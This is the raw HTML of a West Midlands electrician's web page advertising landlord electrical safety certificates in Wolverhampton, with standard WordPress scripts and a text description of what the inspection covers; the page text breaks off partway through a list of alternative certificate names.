

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/
body_size: 19529
content:
<!DOCTYPE html>

<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->

<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->

<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->

<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->

<head>



	<!-- Basic Page Needs

  ================================================== -->

	<meta charset="UTF-8" />

	



	<!--[if lt IE 9]>

		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

	<![endif]-->



	<!-- CSS

  ================================================== -->

	<link rel="stylesheet" href="https://eliteelectrics.net/wp-content/themes/elite/style.css" type="text/css" />

	

	
	
		<meta name="viewport" content="width=device-width, user-scalable=no">

		<link rel="stylesheet" href="https://eliteelectrics.net/wp-content/themes/elite/stylesheet/foundation-responsive.css">

	
	

	<!--[if IE 7]>

		<link rel="stylesheet" href="https://eliteelectrics.net/wp-content/themes/elite/stylesheet/ie7-style.css" /> 

	<![endif]-->	

	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Landlord Electrical Safety Certificate Wolverhampton</title>
	<meta name="description" content="Landlord Electrical Safety Certificate Wolverhampton. Call:01902 580068 - NICEIC Aparoved Contractor-No Call Out Fee-Fast Response-Competitive Prices" />
	<link rel="canonical" href="https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Landlord Electrical Safety Certificate Wolverhampton" />
	<meta property="og:description" content="Landlord Electrical Safety Certificate Wolverhampton. Call:01902 580068 - NICEIC Aparoved Contractor-No Call Out Fee-Fast Response-Competitive Prices" />
	<meta property="og:url" content="https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/" />
	<meta property="og:site_name" content="Elite Electrics SG" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Elite-Electrics/137093583140433?ref=hl" />
	<meta property="article:modified_time" content="2016-06-29T17:55:04+00:00" />
	<meta property="og:image" content="http://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton-300x176.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/","url":"https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/","name":"Landlord Electrical Safety Certificate Wolverhampton","isPartOf":{"@id":"https://eliteelectrics.net/#website"},"primaryImageOfPage":{"@id":"https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/#primaryimage"},"image":{"@id":"https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/#primaryimage"},"thumbnailUrl":"http://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton-300x176.jpg","datePublished":"2014-02-16T19:39:06+00:00","dateModified":"2016-06-29T17:55:04+00:00","description":"Landlord Electrical Safety Certificate Wolverhampton. Call:01902 580068 - NICEIC Aparoved Contractor-No Call Out Fee-Fast Response-Competitive Prices","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/#primaryimage","url":"http://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton-300x176.jpg","contentUrl":"http://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton-300x176.jpg"},{"@type":"WebSite","@id":"https://eliteelectrics.net/#website","url":"https://eliteelectrics.net/","name":"Elite Electrics SG","description":"Electricians in the West Midlands","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eliteelectrics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Electrics SG &raquo; Feed" href="https://eliteelectrics.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Electrics SG &raquo; Comments Feed" href="https://eliteelectrics.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Electrics SG &raquo; Landlord Electrical Safety Certificate Wolverhampton Comments Feed" href="https://eliteelectrics.net/landlord-electrical-safety-certificate-wolverhampton/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eliteelectrics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteelectrics.net%2Flandlord-electrical-safety-certificate-wolverhampton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eliteelectrics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feliteelectrics.net%2Flandlord-electrical-safety-certificate-wolverhampton%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='style-custom-css' href='https://eliteelectrics.net/wp-content/themes/elite/style-custom.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eliteelectrics.net/wp-includes/css/dist/block-library/style.min.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697c0c6f5bf78*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://eliteelectrics.net/wp-content/plugins/LayerSlider/css/layerslider.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eliteelectrics.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://eliteelectrics.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://eliteelectrics.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://eliteelectrics.net/wp-content/themes/elite/stylesheet/superfish.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://eliteelectrics.net/wp-content/themes/elite/stylesheet/fancybox.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://eliteelectrics.net/wp-content/themes/elite/stylesheet/jquery.fancybox-thumbs.css?ver=c5f1f911e575f43b8d4b8549aeae2a76' type='text/css' media='all' />
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=3.6.1" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://eliteelectrics.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://eliteelectrics.net/wp-content/themes/elite/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://eliteelectrics.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eliteelectrics.net/wp-json/wp/v2/pages/3549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eliteelectrics.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://eliteelectrics.net/?p=3549' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//eliteelectrics.net/?wordfence_lh=1&hid=BEDED4290D18708FCBCF7884FFE0A448');
</script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2461170733936963');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2461170733936963&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://eliteelectrics.net/wp-content/themes/elite/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
</style>
<![endif]-->
	

</head>

<body class="wp-singular page-template-default page page-id-3549 wp-theme-elite">


<div class="body-outer-wrapper">

	<div class="body-wrapper boxed-style">

		

		<div class="top-navigation-wrapper boxed-style"></div>

		<div class="header-wrapper container main">

				

			<!-- Get Logo -->
			<div class="logo-wrapper-back">

			<div class="logo-wrapper">

				<a href="https://eliteelectrics.net"><img src="https://eliteelectrics.net/wp-content/uploads/2013/05/logo1.png" alt=""/></a>
			</div>

			<div class="logo-right-text"><div class="logo-right-text-content"><div class="logoright">
<div class="right1">
Emergency call out
</div>
<div class="right2">
90 min response* 
</div>
</div>

<div class="logoright2">
<img src="http://eliteelectrics.net/wp-content/uploads/2013/05/timer.png" alt="timer" width="128" height="91" class="alignnonesize-full wp-image-3038" />
</div>

<div class="logoright3">
0800 7723235
</div>

<div class="logoright4">
0333 7720205
</div>
</div></div></div>


			<!-- Navigation -->

			<div class="clear"></div>

			<div class="gdl-navigation-wrapper">

				<div class="responsive-menu-wrapper"><select id="menu-top-menu" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3102 menu-item-depth-0" value="https://eliteelectrics.net/">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3247 menu-item-depth-0" value="#">Domestic</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898 menu-item-depth-1" value="https://eliteelectrics.net/domestic-electricians/">- Domestic Electrics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3198 menu-item-depth-1" value="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">- 24/7 Emergency Call Out Electrician</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197 menu-item-depth-1" value="https://eliteelectrics.net/cctv-security-alarms/">- CCTV Security Alarms</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199 menu-item-depth-1" value="https://eliteelectrics.net/electrical-installation/">- Electrical Installation</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3248 menu-item-depth-0" value="#">Commercial</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 menu-item-depth-1" value="https://eliteelectrics.net/commercial-electrical-contractors/">- Commerical Electrics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200 menu-item-depth-1" value="https://eliteelectrics.net/cctv-security-alarms/">- CCTV Security Alarms</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201 menu-item-depth-1" value="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">- 24/7 Emergency Call Out Electrician</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202 menu-item-depth-1" value="https://eliteelectrics.net/electrical-installation/">- Electrical Installation</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213 menu-item-depth-1" value="https://eliteelectrics.net/pat-testing-wolverhampton/">- PAT Testing Wolverhampton</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3249 menu-item-depth-0" value="#">Landlords</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896 menu-item-depth-1" value="https://eliteelectrics.net/landlord-safety-certificates/">- Landlords Electrics</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 menu-item-depth-1" value="https://eliteelectrics.net/cctv-security-alarms/">- CCTV Security Alarms</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215 menu-item-depth-1" value="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">- 24/7 Emergency Call Out Electrician</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216 menu-item-depth-1" value="https://eliteelectrics.net/electrical-installation/">- Electrical Installation</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211 menu-item-depth-1" value="https://eliteelectrics.net/pat-testing-wolverhampton/">- PAT Testing Wolverhampton</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212 menu-item-depth-1" value="https://eliteelectrics.net/property-safety-check/">- Property Safety Check</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3371 menu-item-depth-0" value="#">About Us</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895 menu-item-depth-1" value="https://eliteelectrics.net/elite-electrics/">- About Us</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372 menu-item-depth-1" value="https://eliteelectrics.net/electrician-jobs/">- Electrician Jobs</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103 menu-item-depth-0" value="https://eliteelectrics.net/elite-electrics-blog/">Blog</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893 menu-item-depth-0" value="https://eliteelectrics.net/electrician-in-wolverhampton-2/">Contact Us</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-top-menu-1" class="sf-menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3102"><a href="https://eliteelectrics.net/">Home</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3247"><a href="#">Domestic</a>
<ul class="sub-menu">
	<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://eliteelectrics.net/domestic-electricians/">Domestic Electrics</a></li>
	<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3198"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
	<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
</ul>
</li>
<li id="menu-item-3248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3248"><a href="#">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://eliteelectrics.net/commercial-electrical-contractors/">Commerical Electrics</a></li>
	<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://eliteelectrics.net/pat-testing-wolverhampton/">PAT Testing Wolverhampton</a></li>
</ul>
</li>
<li id="menu-item-3249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3249"><a href="#">Landlords</a>
<ul class="sub-menu">
	<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://eliteelectrics.net/landlord-safety-certificates/">Landlords Electrics</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://eliteelectrics.net/cctv-security-alarms/">CCTV Security Alarms</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://eliteelectrics.net/24-7-emergency-call-out-electrician/">24/7 Emergency Call Out Electrician</a></li>
	<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://eliteelectrics.net/electrical-installation/">Electrical Installation</a></li>
	<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://eliteelectrics.net/pat-testing-wolverhampton/">PAT Testing Wolverhampton</a></li>
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://eliteelectrics.net/property-safety-check/">Property Safety Check</a></li>
</ul>
</li>
<li id="menu-item-3371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3371"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://eliteelectrics.net/elite-electrics/">About Us</a></li>
	<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://eliteelectrics.net/electrician-jobs/">Electrician Jobs</a></li>
</ul>
</li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://eliteelectrics.net/elite-electrics-blog/">Blog</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://eliteelectrics.net/electrician-in-wolverhampton-2/">Contact Us</a></li>
</ul></div><div id="gdl-social-icon" class="social-wrapper"><div class="social-icon-wrapper"></div></div><div class="clear"></div></div>
				<div class="clear"></div>

			</div>

			

		</div> <!-- header wrapper container -->

		

		<div class="content-wrapper container main">			
	<div id="post-3549" class="post-3549 page type-page status-publish hentry">
	<div class="page-wrapper single-page ">
		<div class="page-header-wrapper gdl-border-x bottom"><div class="page-header-top-gimmick"></div><h1 class="page-header-title">Landlord Electrical Safety Certificate Wolverhampton</h1><span class="page-header-caption"></span></div><div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 twelve columns"><div class="row"><div class="twelve columns "><div class="gdl-page-content"><h2>Landlord Electrical Safety Certificate Wolverhampton</h2>
<h2>Tel: 01902 580068</h2>
<p>&nbsp;</p>
<p><a href="http://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton.jpg"><img decoding="async" class="alignright  wp-image-3589" alt="Landlord Electrical Safety Certificate Wolverhampton" src="http://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton-300x176.jpg" width="180" height="106" srcset="https://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton-300x176.jpg 300w, https://eliteelectrics.net/wp-content/uploads/2014/02/Landlord-Electrical-safety-Certificate-in-Wolverhampton.jpg 390w" sizes="(max-width: 180px) 100vw, 180px" /></a>Landlord Electrical safety certificate Wolverhampton. Landlord Electrical safety certificate is an Electrical Safety Report which involves an inspection of all electrical circuits, sockets, lights, fuse board and earth bonding to water and gas services. Specialist test meter is used and the inspection normally takes around an hour to half a day depending on the number of electrical circuits and type of property. Elite Electrics are professionally issue landlord electrical safety certificates in Wolverhampton and surrounding areas.</p>
<p>All electrical accessories, circuits and cabling deteriorate with time and use. This is why it is so important to have everything checked to ensure either you or your tenants are not put at risk.</p>
<p><strong>WHAT HAPPENS DURING THE INSPECTION</strong></p>
<p>From time to time things can go wrong in your own home or even worse in one of your rental properties. This can be a stressful time trying to find somebody reliable to the job, ensuring they will do a good job and within a fair price.</p>
<p>The testing will reveal if any circuits or parts of the installation are overloaded, identify if any parts of the installation are at risk of electrical shock and/or fire risk hazard. The report will also pick up on whether there is any defective DIY work which will need attention or if there is any lack of earth bonding.</p>
<p>Further testing will be carried out on wiring and on fixed point appliances such as appliances that are built in into your kitchen. Plug sockets are also tested so that you have a very thoroughly completed test report.</p>
<p>All our engineers are NICEIC approved  with the relevant electrical qualifications and competence. The Engineer will check the electrical installation against the current requirements of BS 7671 : 2008 (2011) Requirements for  Electrical Installations (lET Wiring Regulations 17th Edition) which is the national safety standard for electrical installations.</p>
<p>The EICR  Satisfies the Requirements of Landlords, Estate Agents, Letting Agents, Solicitors, Banks, Mortgage Lenders, Insurers, Loan Companies, Surveyors acting for landlords, House Buyers and Sellers, and all other Interested Parties often use the different terms listed below:</p>
<ul>
<li>Electrical Certificate</li>
<li>Landlord Electrical Certificate</li>
<li>Electrical Safety Certificate</li>
